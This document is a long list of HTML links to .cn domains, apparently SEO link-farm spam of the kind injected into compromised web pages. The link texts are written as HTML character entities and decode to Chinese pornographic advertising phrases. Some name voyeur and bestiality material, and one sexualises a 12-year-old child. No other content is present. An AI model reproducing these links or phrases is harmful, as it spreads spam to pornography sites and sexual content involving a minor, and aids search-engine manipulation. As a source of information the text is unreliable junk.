<a href="http://nvrenbi.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://drqzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://texjufu.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hctesting.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cpsac.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://senei.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h5408.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://popdiy.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://12aw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fbtu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylxax.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kblw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x4FA3;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sa-online.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://washun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tz35.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://lqtk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://glfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yyylt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://tqls.com.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://hubeiziyuan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://zholon.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://aloebuy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://incisive.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://intefushi.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://anown.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://delnabla.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gscapp.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://windowsba.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://vyaki.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://lqtk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinvest.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pangy.cn" target="_blank">96&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhansao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evonio.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://asktom.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://vickygao.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://lalfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://otello.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mm400.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://abmei.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tribs.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://krola.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://f80q.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fullia.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://muluoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daying.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://njwhj.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://mengjunsong.cn" target="_blank">99re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://eshouji.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://rtysl.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wxjdw.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdsi.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://quping.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vlexo.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://dayblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://henmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dlrunzuo.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://apasara.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhy-mould.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://diezao.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://cnalab.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oekc.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://o2opx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://bamaking.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11g89j.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xztt1.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://keymantek.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://senpengkj.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://988566.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://glrseo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jm96.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zhouang.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://puzhun.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://nb233.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://oekc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zhitp.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
